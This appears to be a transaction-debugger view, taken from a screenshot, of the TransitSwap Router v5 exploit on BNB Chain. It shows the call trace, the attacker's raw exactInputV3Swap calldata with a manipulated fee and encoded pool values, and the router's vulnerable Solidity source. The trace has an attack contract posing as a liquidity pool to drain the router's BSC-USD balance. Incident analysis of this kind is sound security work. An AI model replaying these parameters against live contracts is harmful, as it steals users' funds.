 Expand: All Static Call Gas Used Parameters
[Sender] TransitSwap Router Exploiter
0 [0]CALL value: 0.01 BNB [Receiver] Attack contract.transfer Calldata (_to=[Sender]TransitSwap Router Exploiter, _value=0) ()
1 [1]STATICCALL 0x3599f3766c9388005ead030f66010771fcf3c267.getBlock Calldata () (34,506,417)
2 [1]CALL value: 0.01 BNB Transit Finance: Router v5.exactInputV3Swap Calldata (params=[srcToken=0x0000000000000000000000000000000000000000, dstToken=WBNB,
3 [2]CALL value: 0.000000000000000001 BNB WBNB.deposit Calldata () ()
4 [3]EVENT WBNB.Deposit Calldata (dst=Transit Finance: Router v5, wad=1)
5 [2]STATICCALL WBNB.balanceOf Calldata (PancakePair) (10,000,000,000,000,000)
6 [2]STATICCALL [Receiver] Attack contract.token0 Calldata () (WBNB)
7 [2]STATICCALL [Receiver] Attack contract.token1 Calldata () (BSC-USD)
8 [2]STATICCALL [Receiver] Attack contract.fee Calldata () (0)
9 [2]CALL [Receiver] Attack contract.swap Calldata (recipient=Transit Finance: Router v5, zeroForOne=true, amountSpecified=1, sqrtPriceLimitX96=4,295,12
10 [3]STATICCALL BSC-USD.balanceOf Calldata (account=Transit Finance: Router v5) (43,841,867,959,016,089,190,183)
11 [2]STATICCALL PancakeV3Pool.token0 Calldata () (BSC-USD)
12 [2]STATICCALL PancakeV3Pool.token1 Calldata () (WBNB)
13 [2]STATICCALL PancakeV3Pool.fee Calldata () (500)
14 [2]CALL PancakeV3Pool.swap Calldata (recipient=PancakePair, zeroForOne=true, amountSpecified=43,841,867,959,016,089,190,183, sqrtPriceLimitX96=4,295,1
15 [3]CALL PancakeV3LmPool.accumulateReward Calldata (currTimestamp=1,703,037,712) ()
17 [3]CALL PancakeV3LmPool.crossLmTick Calldata (tick=-55,300, zeroForOne=true) ()
JSON Rawdata
{
msg.sender : "0x7d7583724245eeebb745ebcb1cee0091ff43082b"
func : "exactInputV3Swap"
args : {
params : [
{
srcToken :
"0x0000000000000000000000000000000000000000"
dstToken :
"0xbb4cdb9cbd36b01bd1cbaebf2de08d9173bc095c"
dstReceiver :
"0xece3f2645ed0910d4a10f4e262e9fe47c481d9de"
wrappedToken :
"0xbb4cdb9cbd36b01bd1cbaebf2de08d9173bc095c"
amount : "10,000,000,000,000,000"
minReturnAmount : "1"
fee : "9,999,999,999,999,999"
deadline : "1,703,037,712"
pools : [
"452,312,848,583,266,388,373,324,160,906,431,624,182,782,952,710,024,156,446,775,479,796,578,322,475"
"452,312,848,583,266,388,373,324,160,500,822,705,807,063,255,235,247,521,466,952,638,073,588,228,176"
]
signature : "0x"
channel : ""
}
]
}
return : {
returnAmount : "173,907,186,477,338,745,776"
}
UniswapV3R… × NoCode.sol Exit Debug Mode
61
62 function exactInputV3Swap(ExactInputV3SwapParams calldata params) external payable returns (uint256 returnAmount) {
63 returnAmount = _executeV3Swap(params);
64 }
65
66 function _executeV3Swap(ExactInputV3SwapParams calldata params) internal nonReentrant whenNotPaused returns (uint256
returnAmount) {
67 require(params.pools.length > 0, "Empty pools");
68 require(params.deadline >= block.timestamp, "Expired");
69 require(_wrapped_allowed[params.wrappedToken], "Invalid wrapped address");
70 address tokenIn = params.srcToken;
71 address tokenOut = params.dstToken;
72 uint256 actualAmountIn = calculateTradeFee(true, params.amount, params.fee, params.signature);
73 uint256 toBeforeBalance;
74 bool isToETH;
75 if (TransferHelper.isETH(params.srcToken)) {
76 tokenIn = params.wrappedToken;
77 require(msg.value == params.amount, "Invalid msg.value");
78 TransferHelper.safeDeposit(params.wrappedToken, actualAmountIn);
79 } else {
80 TransferHelper.safeTransferFrom(params.srcToken, msg.sender, address(this), params.amount);
81 }
82
83 if (TransferHelper.isETH(params.dstToken)) {
84 tokenOut = params.wrappedToken;
85 toBeforeBalance = IERC20(params.wrappedToken).balanceOf(address(this));
86 isToETH = true;
87 } else {
88 toBeforeBalance = IERC20(params.dstToken).balanceOf(params.dstReceiver);
89 }
90
91 {
92 uint256 len = params.pools.length;
93 address recipient = address(this);
Debug Step Out Previous Next Step In
(0)CALL value: 0.01 BNB [Receiver] Attack contract.transfer Calldata (_to=[Sender]TransitSwap Router Exploiter, _value=0) ()
0 (1)STATICCALL 0x3599f3766c9388005ead030f66010771fcf3c267.getBlock Calldata () (34,506,417)
1 (1)CALL value: 0.01 BNB Transit Finance: Router v5.exactInputV3Swap Calldata (params=[srcToken=0x00000000000000000000000000000000000
2 (1)CALL PancakePair.sync Calldata () ()